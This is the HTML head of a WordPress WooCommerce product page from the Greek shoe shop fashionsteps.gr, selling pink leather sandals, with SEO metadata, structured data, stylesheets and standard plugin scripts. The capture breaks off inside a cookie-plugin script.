

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionsteps.gr/product/hypatia-pink-multy-32l-dermatina-sandalia/
body_size: 61865
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://fashionsteps.gr/xmlrpc.php" />
    <link rel="icon" href="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" />
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<link rel="alternate" hreflang="en" href="https://fashionsteps.gr/en/product/hypatia-pink-multy-32l-dermatina-sandalia/" />
<link rel="alternate" hreflang="el" href="https://fashionsteps.gr/product/hypatia-pink-multy-32l-dermatina-sandalia/" />
<link rel="alternate" hreflang="x-default" href="https://fashionsteps.gr/product/hypatia-pink-multy-32l-dermatina-sandalia/" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Hypatia pink multy 32L δερμάτινα σανδάλια - fashionsteps.gr</title>
<meta name="description" content="• 100% γνήσιο δέρμα • Δερμάτινος πάτος • Σόλα λαστιχένια και εύκαμπτη • Ελληνική ραφή"/>
<meta name="robots" content="nofollow, noindex"/>
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Hypatia pink multy 32L δερμάτινα σανδάλια - fashionsteps.gr" />
<meta property="og:description" content="• 100% γνήσιο δέρμα • Δερμάτινος πάτος • Σόλα λαστιχένια και εύκαμπτη • Ελληνική ραφή" />
<meta property="og:url" content="https://fashionsteps.gr/product/hypatia-pink-multy-32l-dermatina-sandalia/" />
<meta property="og:site_name" content="fashionsteps.gr" />
<meta property="og:updated_time" content="2022-02-03T12:37:49+02:00" />
<meta property="og:image" content="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1909a.jpg" />
<meta property="og:image:secure_url" content="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1909a.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1440" />
<meta property="og:image:alt" content="Hypatia pink multy 32L δερμάτινα σανδάλια" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hypatia pink multy 32L δερμάτινα σανδάλια - fashionsteps.gr" />
<meta name="twitter:description" content="• 100% γνήσιο δέρμα • Δερμάτινος πάτος • Σόλα λαστιχένια και εύκαμπτη • Ελληνική ραφή" />
<meta name="twitter:image" content="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1909a.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="28,00&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ClothingStore","Organization"],"@id":"https://fashionsteps.gr/#organization","name":"fashionsteps.gr","url":"https://fashionsteps.gr","sameAs":["https://www.facebook.com/BLUE24.MONASTIRAKI"],"logo":{"@type":"ImageObject","@id":"https://fashionsteps.gr/#logo","url":"https://fashionsteps.gr/wp-content/uploads/2021/02/fashion-social.png","contentUrl":"https://fashionsteps.gr/wp-content/uploads/2021/02/fashion-social.png","caption":"fashionsteps.gr","inLanguage":"el","width":"200","height":"200"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://fashionsteps.gr/#logo"}},{"@type":"WebSite","@id":"https://fashionsteps.gr/#website","url":"https://fashionsteps.gr","name":"fashionsteps.gr","publisher":{"@id":"https://fashionsteps.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1909a.jpg","url":"https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1909a.jpg","width":"1080","height":"1440","inLanguage":"el"},{"@type":"ItemPage","@id":"https://fashionsteps.gr/product/hypatia-pink-multy-32l-dermatina-sandalia/#webpage","url":"https://fashionsteps.gr/product/hypatia-pink-multy-32l-dermatina-sandalia/","name":"Hypatia pink multy 32L \u03b4\u03b5\u03c1\u03bc\u03ac\u03c4\u03b9\u03bd\u03b1 \u03c3\u03b1\u03bd\u03b4\u03ac\u03bb\u03b9\u03b1 - fashionsteps.gr","datePublished":"2021-02-10T16:44:50+02:00","dateModified":"2022-02-03T12:37:49+02:00","isPartOf":{"@id":"https://fashionsteps.gr/#website"},"primaryImageOfPage":{"@id":"https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1909a.jpg"},"inLanguage":"el"},{"@type":"Product","name":"Hypatia pink multy 32L \u03b4\u03b5\u03c1\u03bc\u03ac\u03c4\u03b9\u03bd\u03b1 \u03c3\u03b1\u03bd\u03b4\u03ac\u03bb\u03b9\u03b1 - fashionsteps.gr","description":"\u2022 100% \u03b3\u03bd\u03ae\u03c3\u03b9\u03bf \u03b4\u03ad\u03c1\u03bc\u03b1 \u2022 \u0394\u03b5\u03c1\u03bc\u03ac\u03c4\u03b9\u03bd\u03bf\u03c2 \u03c0\u03ac\u03c4\u03bf\u03c2 \u2022 \u03a3\u03cc\u03bb\u03b1 \u03bb\u03b1\u03c3\u03c4\u03b9\u03c7\u03ad\u03bd\u03b9\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03cd\u03ba\u03b1\u03bc\u03c0\u03c4\u03b7 \u2022 \u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ae \u03c1\u03b1\u03c6\u03ae","sku":"32LP","category":"\u03a3\u0391\u039d\u0394\u0391\u039b\u0399\u0391 &gt; \u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","mainEntityOfPage":{"@id":"https://fashionsteps.gr/product/hypatia-pink-multy-32l-dermatina-sandalia/#webpage"},"image":[{"@type":"ImageObject","url":"https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1909a.jpg","height":"1440","width":"1080"},{"@type":"ImageObject","url":"https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1907a.jpg","height":"1440","width":"1080"},{"@type":"ImageObject","url":"https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1911a.jpg","height":"1440","width":"1080"},{"@type":"ImageObject","url":"https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1915a.jpg","height":"1440","width":"1080"}],"offers":{"@type":"Offer","price":"28.00","priceValidUntil":"2027-12-31","priceCurrency":"EUR","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://fashionsteps.gr/","name":"fashionsteps.gr","url":"https://fashionsteps.gr","logo":"https://fashionsteps.gr/wp-content/uploads/2021/02/fashion-social.png"},"url":"https://fashionsteps.gr/product/hypatia-pink-multy-32l-dermatina-sandalia/"},"color":"\u03a1\u03bf\u03b6","@id":"https://fashionsteps.gr/product/hypatia-pink-multy-32l-dermatina-sandalia/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; fashionsteps.gr" href="https://fashionsteps.gr/feed/" />
<link rel="preload" href="//fashionsteps.gr/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//fashionsteps.gr/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//fashionsteps.gr/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//fashionsteps.gr/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fashionsteps.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffashionsteps.gr%2Fproduct%2Fhypatia-pink-multy-32l-dermatina-sandalia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fashionsteps.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffashionsteps.gr%2Fproduct%2Fhypatia-pink-multy-32l-dermatina-sandalia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://fashionsteps.gr/wp-content/plugins/brands-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_product_brand_style-css' href='https://fashionsteps.gr/wp-content/plugins/brands-for-woocommerce/css/frontend.css?ver=3.8.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://fashionsteps.gr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fashionsteps.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//fashionsteps.gr/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://fashionsteps.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://fashionsteps.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconic-wlv-css' href='https://fashionsteps.gr/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/css/main.css?ver=1.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://fashionsteps.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://fashionsteps.gr/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://fashionsteps.gr/wp-content/themes/elessi-theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-signle-product-css' href='https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/css/style-single-product.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://fashionsteps.gr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://fashionsteps.gr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//fashionsteps.gr/wp-content/uploads/nasa-dynamic/dynamic.css?ver=1743174119' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
